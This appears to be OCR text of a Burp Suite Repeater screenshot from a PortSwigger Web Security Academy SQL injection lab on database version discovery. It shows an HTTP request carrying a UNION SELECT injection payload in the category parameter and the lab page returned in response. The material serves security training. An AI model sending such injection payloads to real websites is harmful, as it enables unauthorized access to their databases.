 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:55
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3
Send Cancel Target: https://0a06003304a3b7a880582bb200740036.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech+gifts 'UNION SELECT NULL,NULL# HTTP/2
2 Host: 0a06003304a3b7a880582bb200740036.web-security-academy.net
3 Cookie: session=85MLXGBYdLemLhdJlCbXBZkRRGSsUi0Q
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a06003304a3b7a880582bb200740036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8948
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type
and version on MySQL and Microsoft
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string:
'8.0.42-0ubuntu0.20.04.1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/ex
amining-the-database/lab-querying-database-version-my
sql-microsoft'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 9,056 bytes | 230 millis
Event log All issues Memory: 133.6MB Disabled
thing and create print in seconds. This is a must-have gadget for all those who like to print on the go. Its revolutionary instant print mechanism saves you time
and money, you no longer need to take your memory stick to the nearest printing outlet, you can type and print at the same time. It is a space saving dream. You
Right Ctrl